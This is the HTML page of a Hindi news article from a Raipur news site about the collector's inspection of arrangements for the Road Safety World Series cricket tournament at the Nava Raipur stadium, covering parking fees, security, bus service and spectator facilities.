        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25a1-%25e0%25a4%25b8%25e0%25a5%2587%25e0%25a5%259e%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B0%E0%A5%8B%E0%A4%A1+%E0%A4%B8%E0%A5%87%E0%A5%9E%E0%A5%8D%E0%A4%9F%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F+27+%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%82%E0%A4%AC%E0%A4%B0+%E0%A4%B8%E0%A5%87+1+%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%82%E0%A4%AC%E0%A4%B0+%E0%A4%A4%E0%A4%95%E2%80%A6..%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%95+%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A5%9B%E0%A4%BE%E0%A4%AE%E2%80%A6.%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%B8%E0%A5%87+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%AE+%E0%A4%A4%E0%A4%95+%E0%A4%AC%E0%A4%B8+%E0%A4%B8%E0%A5%81%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE+%E0%A4%AD%E0%A5%80+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80&url=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25a1-%25e0%25a4%25b8%25e0%25a5%2587%25e0%25a5%259e%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25b0%2F&via=Dainik+Hind+Mitra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/&amp;media=https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg&description=%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B0%E0%A5%8B%E0%A4%A1+%E0%A4%B8%E0%A5%87%E0%A5%9E%E0%A5%8D%E0%A4%9F%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F+27+%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%82%E0%A4%AC%E0%A4%B0+%E0%A4%B8%E0%A5%87+1+%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%82%E0%A4%AC%E0%A4%B0+%E0%A4%A4%E0%A4%95%E2%80%A6..%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%95+%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A5%9B%E0%A4%BE%E0%A4%AE%E2%80%A6.%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%B8%E0%A5%87+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%AE+%E0%A4%A4%E0%A4%95+%E0%A4%AC%E0%A4%B8+%E0%A4%B8%E0%A5%81%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE+%E0%A4%AD%E0%A5%80+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B0%E0%A5%8B%E0%A4%A1+%E0%A4%B8%E0%A5%87%E0%A5%9E%E0%A5%8D%E0%A4%9F%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F+27+%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%82%E0%A4%AC%E0%A4%B0+%E0%A4%B8%E0%A5%87+1+%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%82%E0%A4%AC%E0%A4%B0+%E0%A4%A4%E0%A4%95%E2%80%A6..%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%95+%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A5%9B%E0%A4%BE%E0%A4%AE%E2%80%A6.%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%B8%E0%A5%87+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%AE+%E0%A4%A4%E0%A4%95+%E0%A4%AC%E0%A4%B8+%E0%A4%B8%E0%A5%81%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE+%E0%A4%AD%E0%A5%80+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80 %0A%0A https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1-696x522.jpeg" srcset="https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1-696x522.jpeg 696w, https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1-480x360.jpeg 480w, https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1-1024x768.jpeg 1024w, https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1-93x70.jpeg 93w, https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1-768x576.jpeg 768w, https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1-150x113.jpeg 150w, https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1-1068x801.jpeg 1068w, https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1-265x198.jpeg 265w, https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WhatsApp Image 2022-09-21 at 7.41.31 PM (1)"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_d0e td_block_template_1">
<style>
/* custom css */
.tdi_2_d0e.td-a-rec{
					text-align: center;
				}.tdi_2_d0e .td-element-style{
					z-index: -1;
				}.tdi_2_d0e.td-a-rec-img{
				    text-align: left;
				}.tdi_2_d0e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_d0e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="#"><img src="http://dainikhindmitra.com/wp-content/uploads/2023/03/hind-mitra-aaaa.jpg" alt="" /></a></div><p>रायपुर</p>
<p>27 सितंबर से अंतर्राष्ट्रीय क्रिकेट स्टेडियम में होने वाले रोड सेफ्टी वर्ल्ड सीरीज क्रिकेट टूर्नामेंट में इस बार दर्शकों को दोपहिया वाहनों के लिए 20 रूपये और चार पहिया वाहनों के लिए 30 रूपये पार्किंग शुल्क देने होंगे। इसके साथ ही दर्शकों के लिए सुरक्षा के व्यापक इंतजाम रहेंगे साथ ही रायपुर शहर से स्टेडियम के लिए बस सुविधा भी उपलब्ध रहेगी। कलेक्टर डॉ सर्वेश्वर भुरे ने आज एस.एस.पी प्रशांत अग्रवाल के साथ नवा रायपुर के शहीद वीरनारायण सिंह अंतरराष्ट्रीय क्रिकेट स्टेडियम पहुंचकर रोड सेफ्टी वर्ल्ड सीरीज क्रिकेट टूर्नामेंट के आयोजन की तैयारियों का जायजा लिया।</p>
<p>उन्होंने सुरक्षा के साथ दर्शकों की सुविधाओं का विशेष ध्यान रखते हुए सभी तैयारियां समय पर पूरी करने के निर्देश अधिकारियों को दिए। कल आयोजित बैठक में दोपहिया वाहनों के लिए 10 रूपये पार्किंग शुल्क का प्रस्ताव रखा गया था, परंतु आज कलेक्टर एवं अन्य अधिकारियों के निरीक्षण के दौरान पार्किंग संचालन करने वाले पंचायत प्रतिनिधियों ने महंगाई एवं अन्य जरूरी इंतजाम में अधिक लागत के कारण पार्किंग शुल्क बढ़ाने का कलेक्टर से आग्रह किया। प्रतिनिधियों के आग्रह को मानते हुए इस बार दोपहिया वाहनों के लिए 20 रूपये और चारपहिया वाहनों के लिए का पार्किंग शुल्क निर्धारित किया गया है।</p>
<p>कलेक्टर ने स्टेडियम परिसर में जुटने वाले दर्शकों को अच्छी मोबाइल कनेक्टीविटी के लिए जियो और एयरटेल कंपनियों के अस्थाई टॉवर आदि की व्यवस्था सुनिश्चित करने के निर्देश अधिकारियों को दिए। डॉ भुरे ने स्टेडियम के आस-पास बनाए जा रहे पार्किंग स्थलों का भी अवलोकन किया और इन स्थलों पर पर्याप्त लाईट आदि के साथ सुरक्षा के इंतजाम करने के निर्देश अधिकारियों को दिए। उन्होंने पार्किंग स्थल सहित स्टेडियम परिसर में सफाई व्यवस्था के लिए पर्याप्त संख्या में सफाई मित्र और अन्य जरूरी मशीन तथा उपकरणों की व्यवस्था के निर्देश भी अधिकारियों को दिए। कलेक्टर ने पार्किंग स्थलों के समतलीकरण का काम अगले दो दिनों में करने के निर्देश दिए।</p>
<p>कलेक्टर ने स्टेडियम में उपस्थित आयोजकों के प्रतिनिधियों को पर्याप्त संख्या में टिकिट काउंटर बनाने को कहा। इसके साथ ही विभिन्न रास्तों से आने वाले लोगो और स्टेडियम में दर्शकों की सुविधा के लिए जगह-जगह स्पष्ट साईनेज आदि लगाने के निर्देश दिए। कलेक्टर ने बॉयो टायलेट के साथ-साथ आपात चिकित्सा व्यवस्था आदि भी सुनिश्चित करने के निर्देश अधिकारियों को दिए।</p>
<p>सड़क सुरक्षा के महत्व के विषय में जागरूकता बढ़ाने हेतु नवा रायपुर स्थित शहीद वीर नारायण सिंह अंतरराष्ट्रीय क्रिकेट स्टेडियम परसदा, नवा रायपुर अटल नगर में 27 सितंबर से 1 अक्टूबर तक रोड सेफ्टी वर्ल्ड सीरीज क्रिकेट टूर्नामेंट का आयोजन किया जाएगा। इस आयोजन में 27 सितंबर को दो, 28 एवं 29 सितंबर को एक-एक तथा 1 अक्टूबर को फाइनल मैच खेला जाएगा। टूर्नामेंट में अंतरराष्ट्रीय खिलाड़ी जैसे सचिन तेंदुलकर ,वीरेंद्र सहवाग, जोंटी रोड्स, ब्रायन लारा आदि सम्मिलित होंगे।</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_978 td_block_template_1 ">

<style>
/* custom css */
.tdi_3_978.td-a-rec{
					text-align: center;
				}.tdi_3_978 .td-element-style{
					z-index: -1;
				}.tdi_3_978.td-a-rec-img{
				    text-align: left;
				}.tdi_3_978.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_978.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://dainikhindmitra.com/tag/featured/">featured</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25a1-%25e0%25a4%25b8%25e0%25a5%2587%25e0%25a5%259e%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B0%E0%A5%8B%E0%A4%A1+%E0%A4%B8%E0%A5%87%E0%A5%9E%E0%A5%8D%E0%A4%9F%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F+27+%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%82%E0%A4%AC%E0%A4%B0+%E0%A4%B8%E0%A5%87+1+%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%82%E0%A4%AC%E0%A4%B0+%E0%A4%A4%E0%A4%95%E2%80%A6..%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%95+%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A5%9B%E0%A4%BE%E0%A4%AE%E2%80%A6.%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%B8%E0%A5%87+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%AE+%E0%A4%A4%E0%A4%95+%E0%A4%AC%E0%A4%B8+%E0%A4%B8%E0%A5%81%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE+%E0%A4%AD%E0%A5%80+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80&url=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25aa%25e0%25a5%2581%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25a1-%25e0%25a4%25b8%25e0%25a5%2587%25e0%25a5%259e%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25b0%2F&via=Dainik+Hind+Mitra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/&amp;media=https://dainikhindmitra.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-21-at-7.41.31-PM-1.jpeg&description=%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B0%E0%A5%8B%E0%A4%A1+%E0%A4%B8%E0%A5%87%E0%A5%9E%E0%A5%8D%E0%A4%9F%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F+27+%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%82%E0%A4%AC%E0%A4%B0+%E0%A4%B8%E0%A5%87+1+%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%82%E0%A4%AC%E0%A4%B0+%E0%A4%A4%E0%A4%95%E2%80%A6..%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%95+%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A5%9B%E0%A4%BE%E0%A4%AE%E2%80%A6.%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%B8%E0%A5%87+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%AE+%E0%A4%A4%E0%A4%95+%E0%A4%AC%E0%A4%B8+%E0%A4%B8%E0%A5%81%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE+%E0%A4%AD%E0%A5%80+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B0%E0%A5%8B%E0%A4%A1+%E0%A4%B8%E0%A5%87%E0%A5%9E%E0%A5%8D%E0%A4%9F%E0%A5%80+%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%87%E0%A4%9F+27+%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%82%E0%A4%AC%E0%A4%B0+%E0%A4%B8%E0%A5%87+1+%E0%A4%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%82%E0%A4%AC%E0%A4%B0+%E0%A4%A4%E0%A4%95%E2%80%A6..%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%95+%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A5%9B%E0%A4%BE%E0%A4%AE%E2%80%A6.%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%B8%E0%A5%87+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%AE+%E0%A4%A4%E0%A4%95+%E0%A4%AC%E0%A4%B8+%E0%A4%B8%E0%A5%81%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE+%E0%A4%AD%E0%A5%80+%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%97%E0%A5%80 %0A%0A https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dainikhindmitra.com/%e0%a4%ac%e0%a5%88%e0%a4%a1%e0%a4%ae%e0%a4%bf%e0%a4%82%e0%a4%9f%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a4%be%e0%a4%ac%e0%a4%b2%e0%a4%be-%e0%a4%ae/">बैडमिंटन का महामुकाबला : मुख्यमंत्री ट्रॉफ़ी इंडिया इंटरनेशनल बैडमिंटन चैलेंज-2022 में दिख रहा खूब रोमांच</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dainikhindmitra.com/%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%b8%e0%a4%be%e0%a4%ab-%e0%a4%b8%e0%a4%ab%e0%a4%be%e0%a4%88-%e0%a4%94%e0%a4%b0/">कलेक्टर ने कहा साफ-सफाई और पेयजल को दें सर्वाेच्च प्राथमिकता</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dainikhindmitra.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a></span></div><div class="td-author-url"><a href="http://dainikhindmitra.com">http://dainikhindmitra.com</a></div><div class="td-author-description">Owner &amp; Editor :  Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla,

M.no.: 9098209776, 7987679800, 9993255740
Email : hindmitranews@gmail.com
Office Address : Near – Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001          Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/profile.php?id=100069465402708" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
